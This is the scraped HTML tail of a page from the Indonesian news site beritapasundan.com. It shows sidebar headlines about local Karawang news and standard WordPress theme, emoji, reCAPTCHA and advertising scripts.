Pemkab Karawang dan Polres Tanam Jagung Pipil" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/dukung-astacita-presiden-prabowo-pemkab-karawang-dan-polres-tanam-jagung-pipil/"  rel="bookmark" title="Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil">Dukung Astacita Presiden Prabowo, Pemkab Karawang dan Polres Tanam Jagung Pipil</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T17:33:12+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/di-balik-laporan-tma-sungai-citarum-ada-dedikasi-petugas-pintu-air-di-jatiluhur/"  rel="bookmark" class="td-image-wrap " title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/20260130_145432_0000-e1769760263390.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tma citarum karawang" title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/di-balik-laporan-tma-sungai-citarum-ada-dedikasi-petugas-pintu-air-di-jatiluhur/"  rel="bookmark" title="Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air DI Jatiluhur">Di Balik Laporan TMA Sungai Citarum, Ada Dedikasi Petugas Pintu Air...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T15:10:15+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td-a-rec td-a-rec-id-sidebar  tdi_10 td_block_template_1"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://beritapasundan.com/"><img class="td-retina-data" src="https://beritapasundan.com/wp-content/uploads/2019/06/bp1-300x97.jpg" data-retina="https://beritapasundan.com/wp-content/uploads/2019/06/bp4-300x97.jpg" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Beritapasundan.com tumbuh bersama pembaca<div class="footer-email-wrap">Hubungi kami: <a href="mailto:berita.pasundan@gmail.com">berita.pasundan@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tvberita.co.id" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://open.spotify.com/show/6KQrathKcBUKuDGY5P8btg" title="Spotify">
                <i class="td-icon-font td-icon-spotify"></i>
                <span style="display: none">Spotify</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCYz9uPHF7sMUsgTf6DtBedg/videos" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_12 td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"ARTIKEL LAINNYA","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-7973","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "1";
block_tdi_12.block_type = "td_block_7";
block_tdi_12.post_count = "3";
block_tdi_12.found_posts = "9561";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "3187";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="block-title"><span class="td-pulldown-size">ARTIKEL LAINNYA</span></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" class="td-image-wrap " title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0022-265x198.jpg 265w" sizes="(max-width: 100px) 100vw, 100px"  alt="Tabligh akbar festiqlal 2026" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/meriahnya-festiqlal-2026-di-karawang-hadirkan-layanan-kesehatan-gratis-hingga-tabligh-akbar/"  rel="bookmark" title="Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh Akbar">Meriahnya ‎Festiqlal 2026 di Karawang, Hadirkan Layanan Kesehatan Gratis hingga Tabligh...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T15:33:11+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" class="td-image-wrap " title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260131-WA0023.jpg 1600w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/salurkan-makanan-siap-santap-ke-pengungsi-galuh-mas-group-diapresiasi-pemkab-karawang/"  rel="bookmark" title="Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab Karawang">Salurkan Makanan Siap Santap ke Pengungsi, Galuh Mas Group Diapresiasi Pemkab...</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/news/" class="td-post-category">News</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:31:42+07:00" >31 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" class="td-image-wrap " title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" ><img width="100" height="75" class="entry-thumb" src="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg"  srcset="https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-100x75.jpg 100w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-300x225.jpg 300w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1024x768.jpg 1024w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-768x576.jpg 768w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-1536x1152.jpg 1536w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-560x420.jpg 560w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-80x60.jpg 80w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-180x135.jpg 180w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-238x178.jpg 238w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-265x198.jpg 265w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-640x480.jpg 640w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-681x511.jpg 681w, https://beritapasundan.com/wp-content/uploads/2026/01/IMG-20260130-WA0032-e1769791155951.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="SDN Palumbonsari IV" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://beritapasundan.com/tampil-gemilang-sdn-palumbonsari-iv-borong-gelar-juara-lkbb-surya-kencana/"  rel="bookmark" title="Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana">Tampil Gemilang, SDN Palumbonsari IV Borong Gelar Juara LKBB Surya Kencana</a></h3>            <div class="meta-info">
                <a href="https://beritapasundan.com/category/headline/" class="td-post-category">Headline</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-30T23:41:50+07:00" >30 Januari 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_13 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_13" ><h4 class="block-title"><span class="td-pulldown-size">KATEGORI E POPULLARIZUAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://beritapasundan.com/category/news/">News<span class="td-cat-no">6144</span></a></li><li><a href="https://beritapasundan.com/category/headline/">Headline<span class="td-cat-no">4098</span></a></li><li><a href="https://beritapasundan.com/category/umum/">Umum<span class="td-cat-no">1054</span></a></li><li><a href="https://beritapasundan.com/category/politik/">Politik<span class="td-cat-no">612</span></a></li><li><a href="https://beritapasundan.com/category/nasional/">Nasional<span class="td-cat-no">550</span></a></li><li><a href="https://beritapasundan.com/category/hiburan/">Hiburan<span class="td-cat-no">440</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-132"><a href="#">Kontak &#038; Iklan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-467"><a href="https://beritapasundan.com/pedoman-pemberitaan-media-cyber/">Pedoman pemberitaan media cyber</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-464"><a href="https://beritapasundan.com/redaksi/">Redaksi</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; beritapasundan.com                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2024
        Version: 5.4.3.1 (rara)
        Deploy mode: deploy
        
        uid: 697e0fd309378
    -->

    <script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://beritapasundan.com/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://beritapasundan.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://beritapasundan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://beritapasundan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[7973]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beritapasundan.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1
body_size: -396
content:
{"7973":26}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-R1_2Ft1M9GUUvrPh5XuuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769869273726');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWDzh6K6ZDU4AcUuzCrziFfjq2nIUGJ9pvS-9qvsnV33ehYei1BerUk32esf3JsLNjEmTo0-hFCyvRG42v27aJE95urR8BnvaG56j7WNAgGebq4RKfYrYhpShY_88-L10xbLGhUjx8InBPQq7FeVftrBmsINMj0ct9dOhkrx9MhNCeaKh_mvyxht8wq/_-fe-ads//oasadfunction./advertsky./ad_big_/ad_video.htm
body_size: -1283
content:
window['a6a03499-3c2f-475c-bd0d-78ef5e6ecd6c'] = true;